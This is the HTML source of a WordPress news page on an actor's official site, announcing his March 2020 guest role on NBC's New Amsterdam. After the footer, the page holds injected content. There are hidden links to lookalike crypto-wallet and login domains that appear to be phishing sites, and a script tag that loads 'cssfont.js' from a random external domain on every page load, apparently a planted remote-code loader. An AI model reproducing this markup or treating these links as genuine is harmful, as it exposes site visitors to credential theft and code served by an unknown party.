	<li id="menu-item-mobile-2852" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/demo-reels/">Demo Reels</a></li>
	<li id="menu-item-mobile-2851" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/comedy-clips/">Comedy Clips</a></li>
	<li id="menu-item-mobile-2853" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/drama-clips/">Drama Clips</a></li>
	<li id="menu-item-mobile-2854" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/hosting-clips/">Hosting Clips</a></li>
	<li id="menu-item-mobile-2855" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/voiceover/">Voiceover</a></li>
</ul>
</li>
<li id="menu-item-mobile-2694" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.albertmchan.com/news/">News</a></li>
<li id="menu-item-mobile-3130" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.albertmchan.com/reviews/">Press</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2696" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/reviews/">Reviews</a></li>
	<li id="menu-item-mobile-2695" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-mobile-4039" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.albertmchan.com/scripts/">Scripts</a></li>
<li id="menu-item-mobile-2697" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.albertmchan.com/acting-resume/">Résumé</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2993" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/acting-resume/">Acting Résumé</a></li>
	<li id="menu-item-mobile-2992" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/writing-filmmaking-resume/">Writer / Filmmaking Résumé</a></li>
</ul>
</li>
<li id="menu-item-mobile-2698" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.albertmchan.com/contact/">Contact</a></li>
</ul>                                
                                    <div class="mobile-header-social">
                        <ul class="header-elements-item header-social-network-wrap">
    <li><a href="https://bsky.app/profile/albertmchan.bsky.social" target="_blank"><i class="header-icon fa-brands fa-bluesky"></i></a></li>
<li><a href="http://facebook.com/albertmchan.page" target="_blank"><i class="header-icon ti-facebook"></i></a></li>
<li style="vertical-align: 0.5px"><a href="http://www.imdb.com/name/nm1565137" target="_blank"><i class="header-icon fa-brands fa-imdb"></i></a></li>
<li><a href="http://instagram.com/albert_m_chan" target="_blank"><i class="header-icon ti-instagram"></i></a></li>
</ul>                    </div>
                            </div>
                    </div>
    </div>
</header>    <header id="haru-header" class="haru-main-header header-1 header-over-slideshow navigation_light header-sticky sticky_dark">
    <div class="haru-header-nav-wrap">
        <div class="row header-nav-above d-flex justify-content-between">
            <div class="col-md-2 header-left header-elements align-self-center">
                
<div class="header-logo has-logo-sticky">
    <a href="https://www.albertmchan.com/" class="logo-default" title="Asian Actor / Writer / Filmmaker Albert M. Chan - Official Site of Asian Actor / Writer / Filmmaker Albert M. Chan">
        <img src="https://www.albertmchan.com/wp-content/uploads/2023/05/Logo.png" alt="Asian Actor / Writer / Filmmaker Albert M. Chan - Official Site of Asian Actor / Writer / Filmmaker Albert M. Chan" style="max-height: 80px" />
    </a>
    <a href="https://www.albertmchan.com/" class="logo-black" title="Asian Actor / Writer / Filmmaker Albert M. Chan - Official Site of Asian Actor / Writer / Filmmaker Albert M. Chan">
        <img src="https://www.albertmchan.com/wp-content/uploads/2023/04/LogoBlack.png" alt="Asian Actor / Writer / Filmmaker Albert M. Chan - Official Site of Asian Actor / Writer / Filmmaker Albert M. Chan" style="max-height: 80px" />
    </a>
    <a href="https://www.albertmchan.com/" class="logo-retina" title="Asian Actor / Writer / Filmmaker Albert M. Chan - Official Site of Asian Actor / Writer / Filmmaker Albert M. Chan">
        <img src="https://www.albertmchan.com/wp-content/themes/formota/framework/admin-assets/images/theme-options/logo@2x.png" alt="Asian Actor / Writer / Filmmaker Albert M. Chan - Official Site of Asian Actor / Writer / Filmmaker Albert M. Chan" style="max-height: 80px" />
    </a>
        <a href="https://www.albertmchan.com/" class="logo-sticky" title="Asian Actor / Writer / Filmmaker Albert M. Chan - Official Site of Asian Actor / Writer / Filmmaker Albert M. Chan">
        <img src="https://www.albertmchan.com/wp-content/uploads/2023/05/LogoSticky.png" alt="Asian Actor / Writer / Filmmaker Albert M. Chan - Official Site of Asian Actor / Writer / Filmmaker Albert M. Chan" style="max-height: 40px" />
    </a>
    </div>            </div>
                        <div class="col-md-8 row header-center align-self-center">
                <!-- Primary Menu -->
                <div class="header-navigation navbar navbar-toggleable-md" role="navigation">
                    <div id="header-primary-menu" class="menu-wrap">
                        <ul id="main-menu" class="haru-main-menu nav-collapse navbar-nav"><li id="menu-item-2691" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.albertmchan.com/about/">About</a></li>
<li id="menu-item-2692" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.albertmchan.com/photos/">Photos</a></li>
<li id="menu-item-2693" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.albertmchan.com/demo-reels/">Demos</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeIn" style="">
	<li id="menu-item-2852" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/demo-reels/">Demo Reels</a></li>
	<li id="menu-item-2851" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/comedy-clips/">Comedy Clips</a></li>
	<li id="menu-item-2853" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/drama-clips/">Drama Clips</a></li>
	<li id="menu-item-2854" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/hosting-clips/">Hosting Clips</a></li>
	<li id="menu-item-2855" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/voiceover/">Voiceover</a></li>
</ul>
</li>
<li id="menu-item-2694" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.albertmchan.com/news/">News</a></li>
<li id="menu-item-3130" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.albertmchan.com/reviews/">Press</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeIn" style="">
	<li id="menu-item-2696" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/reviews/">Reviews</a></li>
	<li id="menu-item-2695" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-4039" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.albertmchan.com/scripts/">Scripts</a></li>
<li id="menu-item-2697" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.albertmchan.com/acting-resume/">Résumé</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeIn" style="">
	<li id="menu-item-2993" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/acting-resume/">Acting Résumé</a></li>
	<li id="menu-item-2992" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.albertmchan.com/writing-filmmaking-resume/">Writer / Filmmaking Résumé</a></li>
</ul>
</li>
<li id="menu-item-2698" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.albertmchan.com/contact/">Contact</a></li>
</ul>                    </div>
                </div>
            </div>
                        <div class="col-md-2 header-right header-elements align-self-center">
                        <div class="header-elements header-elements-right">
        <ul class="header-elements-item header-social-network-wrap">
    <li><a href="https://bsky.app/profile/albertmchan.bsky.social" target="_blank"><i class="header-icon fa-brands fa-bluesky"></i></a></li>
<li><a href="http://facebook.com/albertmchan.page" target="_blank"><i class="header-icon ti-facebook"></i></a></li>
<li style="vertical-align: 2px;margin-top: 25px"><a href="http://www.imdb.com/name/nm1565137" target="_blank"><i class="header-icon fa-brands fa-imdb"></i></a></li>
<li><a href="http://instagram.com/albert_m_chan" target="_blank"><i class="header-icon ti-instagram"></i></a></li>
</ul>    </div>
                </div>
                    </div>
    </div>
</header>            
<div id="haru-search-popup" class="white-popup mfp-hide mfp-with-anim">
    <div class="haru-search-wrap" data-hint-message="Please type at least 3 character to search...">
        <form method="get" action="https://www.albertmchan.com" class="search-popup-form" data-search-type="standard">
            <input type="search" name="s" autocomplete="off" placeholder="Search for...">
            <button type="submit"><i class="icon-search ion ion-md-search"></i></button>
            <input type="hidden" name="post_type" value="">
        </form>
            </div>
</div>
                <!-- Open HARU Content Main -->
            <div id="haru-content-main" class="clearfix">
            
    <div class="haru-page-title-section" style="background-image: url(https://www.albertmchan.com/wp-content/uploads/2023/04/AlbertMChanDemoReelLoveLife2.jpg)" data-stellar-background-ratio="0.5">
            <section  class="haru-page-title-wrapper page-title-wrapper-bg page-title-parallax no-breadcrumbs" >
            <div class="container">
                <div class="page-title-inner">
                    <div class="block-center-inner">
                        <h2>Albert Co-Stars on NBC&#8217;s NEW AMSTERDAM</h2>
                                            </div>
                </div>
            </div>
        </section>
            </div>
<div class="haru-single-blog">
        <div class="container clearfix">
                    <div class="row clearfix">
        
            <!-- Single content -->
            <div class="single-content col-md-9   col-sm-12 col-xs-12">
                <div class="single-wrapper">
                    <article id="post-1506" class="post-1506 post type-post status-publish format-standard has-post-thumbnail hentry category-news clearfix">
    <div class="post-wrapper">
        <div class="post-meta-wrapper">
            
<div class="post-meta-info">
    <h3 class="post-title">Albert Co-Stars on NBC&#8217;s NEW AMSTERDAM</h3>
    <div class="post-info">
<!--        <div class="post-meta-author"><span class="post-by">by</span>
            <a href="https://www.albertmchan.com/author/test_yay1pb/">test_yay1pb</a>        </div>/ -->
        <div class="post-meta-date">March 11, 2020</div>
                <div class="post-meta-views"><i class="ion ion-md-eye"></i>717 Views</div>
        <!--        <div class="post-meta-comment">
            <i class="ion ion-md-chatboxes"></i>
            <a href="https://www.albertmchan.com/2020/03/11/albert-co-stars-on-nbcs-new-amsterdam/#respond">No Comments</a>        </div> -->
            </div>
</div>        </div>
                    <div class="post-thumbnail-wrapper">
                <div class="post-thumbnail">
                                <img class="img-responsive" src="https://www.albertmchan.com/wp-content/uploads/2020/03/81xr9aqseRL._RI_small.jpg" alt="Albert Co-Stars on NBC&#8217;s NEW AMSTERDAM" />
                            </div>                <div class="post-meta-category">
                                            <a href="https://www.albertmchan.com/category/news/" rel="category tag">News</a>                                    </div>
            </div>
                <div class="post-content-wrapper">
            <div class="post-content">
                
<p>Albert co-starred on the March 10th, 2020, episode of&nbsp;<em><a href="https://www.nbc.com/new-amsterdam" target="_blank" rel="noopener">New Amsterdam</a></em> on NBC.
</p>
<p>
In the episode, titled <em>Perspectives</em>, Albert&#8217;s character assists&nbsp;<span>Dr. Floyd Reynolds (Jocko Sims) and&nbsp;Dr. Ed Nottingham (Christopher Cassarino) while operating on a white supremacist who releases botulism toxin at a Middle Eastern street fair.</span>
</p>
            </div>
            
            <div class="post-other-meta clearfix">
                <div class="single-post-tags">
    </div><div class="post-social-share">
            <div class="social-share-wrapper">
            
            <ul class="social-share">
                <li class="social-label">
                    Share:                 </li>
                                    <li>
                        <a onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.albertmchan.com%2F2020%2F03%2F11%2Falbert-co-stars-on-nbcs-new-amsterdam%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"  href="javascript:;">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                
                                    <li>
                        <a onclick="popUp=window.open('http://twitter.com/share?text=Albert+Co-Stars+on+NBC%26%238217%3Bs+NEW+AMSTERDAM&amp;url=https%3A%2F%2Fwww.albertmchan.com%2F2020%2F03%2F11%2Falbert-co-stars-on-nbcs-new-amsterdam%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;"  href="javascript:;">
                            <i class="ti-twitter-alt"></i>
                        </a>
                    </li>
                
                
                                    <li>
                        <a onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.albertmchan.com%2F2020%2F03%2F11%2Falbert-co-stars-on-nbcs-new-amsterdam%2F&amp;title=Albert+Co-Stars+on+NBC%26%238217%3Bs+NEW+AMSTERDAM','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                            <i class="ti-linkedin"></i>
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
            </div>
        </div>
    </div>
</article>
<div class="single-post-navigation clearfix" role="navigation">
    <div class="nav-links nav-previous"><a href="https://www.albertmchan.com/2020/03/10/albert-plays-doctor-in-film-premiering-in-toronto/" rel="prev"><div class="post-navigation-left"><i class="ion ion-md-arrow-back"></i><span class="link-prev">Previous</span></div> <div class="post-navigation-content"> <div class="post-navigation-title">Albert Plays Doctor in Film Premiering in Toronto </div> </div> </a></div><div class="nav-links nav-next"><a href="https://www.albertmchan.com/2020/04/02/atlanta-premiere-of-the-butler-and-the-ball/" rel="next"><div class="post-navigation-right"><span class="link-next">Next</span><i class="ion ion-md-arrow-forward"></i> </div><div class="post-navigation-content"> <div class="post-navigation-title">Atlanta Premiere of THE BUTLER AND THE BALL</div></div></a></div></div><!-- .navigation --><div class="post-related clearfix">
    <h1 class="related-title"><span>You may also </span>like this</h1>
    <div class="haru-carousel related-list owl-carousel owl-theme"
        data-items="2"
        data-items-tablet="2"
        data-items-mobile="1"
        data-margin="30"
        data-autoplay="false"
        data-slide-duration="5000"
    >
                            <div class="related-item">
                <div class="post-image">
                    <img width="1920" height="1080" src="https://www.albertmchan.com/wp-content/uploads/2015/12/10985199_708581712583765_4297210084782915104_o.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.albertmchan.com/wp-content/uploads/2015/12/10985199_708581712583765_4297210084782915104_o.jpg 1920w, https://www.albertmchan.com/wp-content/uploads/2015/12/10985199_708581712583765_4297210084782915104_o-300x169.jpg 300w, https://www.albertmchan.com/wp-content/uploads/2015/12/10985199_708581712583765_4297210084782915104_o-1024x576.jpg 1024w, https://www.albertmchan.com/wp-content/uploads/2015/12/10985199_708581712583765_4297210084782915104_o-768x432.jpg 768w, https://www.albertmchan.com/wp-content/uploads/2015/12/10985199_708581712583765_4297210084782915104_o-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />                    <div class="post-meta-category">
                                                    <a href="https://www.albertmchan.com/category/news/" rel="category tag">News</a>                                            </div>
                </div>
                <div class="post-meta">
                    <h5 class="post-title"><a href="https://www.albertmchan.com/2015/11/13/mockumentary-east-of-hollywood-screens-at-philadelphia-asian-american-film-festival-2/" target="_self">Mockumentary EAST OF HOLLYWOOD screens at Philadelphia Asian American Film Festival</a></h5>
                </div>
            </div>
                    <div class="related-item">
                <div class="post-image">
                    <img width="1920" height="1080" src="https://www.albertmchan.com/wp-content/uploads/2015/12/11930892_774588812649721_3879902305082897858_o.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.albertmchan.com/wp-content/uploads/2015/12/11930892_774588812649721_3879902305082897858_o.png 1920w, https://www.albertmchan.com/wp-content/uploads/2015/12/11930892_774588812649721_3879902305082897858_o-300x169.png 300w, https://www.albertmchan.com/wp-content/uploads/2015/12/11930892_774588812649721_3879902305082897858_o-1024x576.png 1024w, https://www.albertmchan.com/wp-content/uploads/2015/12/11930892_774588812649721_3879902305082897858_o-768x432.png 768w, https://www.albertmchan.com/wp-content/uploads/2015/12/11930892_774588812649721_3879902305082897858_o-1536x864.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />                    <div class="post-meta-category">
                                                    <a href="https://www.albertmchan.com/category/news/" rel="category tag">News</a>                                            </div>
                </div>
                <div class="post-meta">
                    <h5 class="post-title"><a href="https://www.albertmchan.com/2015/10/23/east-coast-premiere-of-east-of-hollywood-at-the-boston-asian-american-film-festival/" target="_self">East Coast Premiere of EAST OF HOLLYWOOD at the Boston Asian American Film Festival</a></h5>
                </div>
            </div>
                    <div class="related-item">
                <div class="post-image">
                    <img width="1084" height="804" src="https://www.albertmchan.com/wp-content/uploads/2015/12/IMG_0407_edited.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.albertmchan.com/wp-content/uploads/2015/12/IMG_0407_edited.jpg 1084w, https://www.albertmchan.com/wp-content/uploads/2015/12/IMG_0407_edited-300x223.jpg 300w, https://www.albertmchan.com/wp-content/uploads/2015/12/IMG_0407_edited-1024x759.jpg 1024w, https://www.albertmchan.com/wp-content/uploads/2015/12/IMG_0407_edited-768x570.jpg 768w" sizes="(max-width: 1084px) 100vw, 1084px" />                    <div class="post-meta-category">
                                                    <a href="https://www.albertmchan.com/category/news/" rel="category tag">News</a>                                            </div>
                </div>
                <div class="post-meta">
                    <h5 class="post-title"><a href="https://www.albertmchan.com/2015/11/07/albert-stars-as-chase-in-homophonia-at-the-san-diego-asian-film-festival/" target="_self">Albert stars as Chase in HOMOPHONIA at the San Diego Asian Film Festival</a></h5>
                </div>
            </div>
                    <div class="related-item">
                <div class="post-image">
                    <img width="1000" height="760" src="https://www.albertmchan.com/wp-content/uploads/2015/12/sundance_logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.albertmchan.com/wp-content/uploads/2015/12/sundance_logo.png 1000w, https://www.albertmchan.com/wp-content/uploads/2015/12/sundance_logo-300x228.png 300w, https://www.albertmchan.com/wp-content/uploads/2015/12/sundance_logo-768x584.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />                    <div class="post-meta-category">
                                                    <a href="https://www.albertmchan.com/category/news/" rel="category tag">News</a>                                            </div>
                </div>
                <div class="post-meta">
                    <h5 class="post-title"><a href="https://www.albertmchan.com/2015/09/11/alberts-screenplay-incarnations-selected-for-2nd-round-consideration-for-sundance-institutes-2016-screenwriting-labs/" target="_self">INCARNATIONS Selected for 2nd-Round Consideration for Sundance Institute’s 2016 Screenwriting Labs</a></h5>
                </div>
            </div>
            </div>
    <div class="clear"></div>
</div>                        <div id="comments" class="post-comments">
        
                    <div class="post-comments-form">
                        <div id="respond-wrapper">
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave us </span>a comment</h3>	</div><!-- #respond -->
	        </div>

                    </div>
            </div>
                </div>
            </div>
                                        <div class="single-sidebar right-sidebar col-md-3 col-sm-12 col-xs-12">
                    <aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.albertmchan.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-9" class="widget widget_block">
<div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside id="block-8" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
		<select id="wp-block-archives-2" name="archive-dropdown">
		<option value="">Select Year</option>	<option value='https://www.albertmchan.com/2025/'> 2025 </option>
	<option value='https://www.albertmchan.com/2024/'> 2024 </option>
	<option value='https://www.albertmchan.com/2023/'> 2023 </option>
	<option value='https://www.albertmchan.com/2022/'> 2022 </option>
	<option value='https://www.albertmchan.com/2021/'> 2021 </option>
	<option value='https://www.albertmchan.com/2020/'> 2020 </option>
	<option value='https://www.albertmchan.com/2019/'> 2019 </option>
	<option value='https://www.albertmchan.com/2018/'> 2018 </option>
	<option value='https://www.albertmchan.com/2017/'> 2017 </option>
	<option value='https://www.albertmchan.com/2016/'> 2016 </option>
	<option value='https://www.albertmchan.com/2015/'> 2015 </option>
</select><script type="text/javascript">
/* <![CDATA[ */
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value ) {
					location.href = dropdown.value;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-archives-2","https://www.albertmchan.com"] );
//# sourceURL=block_core_archives_build_dropdown_script
/* ]]> */
</script>
</div></aside><aside id="block-10" class="widget widget_block">
<div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent News</h2>


<ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.albertmchan.com/2025/12/02/alberts-the-commitment-premieres-on-leading-global-asian-streaming-platform/">Albert&#8217;s THE COMMITMENT Premieres on Leading Global Asian Streaming Platform</a><time datetime="2025-12-02T16:35:39+00:00" class="wp-block-latest-posts__post-date">December 2, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.albertmchan.com/2025/12/01/albert-narrates-audiobook-for-childrens-book-five-stories/">Albert Narrates Audiobook for Children&#8217;s Book FIVE STORIES</a><time datetime="2025-12-01T02:28:17+00:00" class="wp-block-latest-posts__post-date">December 1, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.albertmchan.com/2025/11/26/silver-star-opens-in-french-theaters/">SILVER STAR Opens in French Theaters</a><time datetime="2025-11-26T08:03:00+00:00" class="wp-block-latest-posts__post-date">November 26, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.albertmchan.com/2025/11/14/the-verge-of-seas-named-quarterfinalist-in-outstanding-screenplays-feature-competition/">THE VERGE OF SEAS Named Quarterfinalist in Outstanding Screenplays Feature Competition</a><time datetime="2025-11-14T18:48:22+00:00" class="wp-block-latest-posts__post-date">November 14, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.albertmchan.com/2025/09/17/the-verge-of-seas-advances-to-second-round-in-austin-film-festival-screenplay-competition/">THE VERGE OF SEAS Advances to Second Round in Austin Film Festival Screenplay Competition</a><time datetime="2025-09-17T15:44:40+00:00" class="wp-block-latest-posts__post-date">September 17, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.albertmchan.com/2025/07/17/the-verge-of-seas-selected-as-quarterfinalist-for-2025-page-international-screenwriting-awards/">THE VERGE OF SEAS Selected as Quarterfinalist for 2025 PAGE International Screenwriting Awards</a><time datetime="2025-07-17T16:40:39+00:00" class="wp-block-latest-posts__post-date">July 17, 2025</time></li>
</ul></div></div>
</aside>                </div>
                            </div>
                </div>
    </div>                        </div>
            <!-- Close HARU Content Main -->

                        <footer>
                <div class="container original-footer">
                    &copy; 2026 Asian Actor / Writer / Filmmaker Albert M. Chan                </div>
            </footer>
                    </div>
        <!-- Close haru main -->
        <a class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>    <div class="haru-ajax-overflow">
        <div class="haru-ajax-loading">
            <div class="loading-wrapper">
                <div class="spinner" id="spinner_one"></div>
                <div class="spinner" id="spinner_two"></div>
                <div class="spinner" id="spinner_three"></div>
                <div class="spinner" id="spinner_four"></div>
                <div class="spinner" id="spinner_five"></div>
                <div class="spinner" id="spinner_six"></div>
                <div class="spinner" id="spinner_seven"></div>
                <div class="spinner" id="spinner_eight"></div>
            </div>
        </div>
    </div>
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/formota/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/mediaelement/mediaelement-and-player.js?ver=6.9" id="mediaelement-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="//www.albertmchan.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.albertmchan.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/jPlayer/jquery.jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/slick/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/prettyPhoto/js/jquery.prettyPhoto.min.js?ver=6.9" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/infinitescroll/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/stellar/jquery.stellar.min.js?ver=6.9" id="stellar-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/modernizr/modernizr.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/cookie/jquery.cookie.js?ver=6.9" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/magnificPopup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/headroom/jQuery.headroom.js?ver=6.9" id="jQuery-headroom-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/headroom/headroom.min.js?ver=6.9" id="headroom-js"></script>
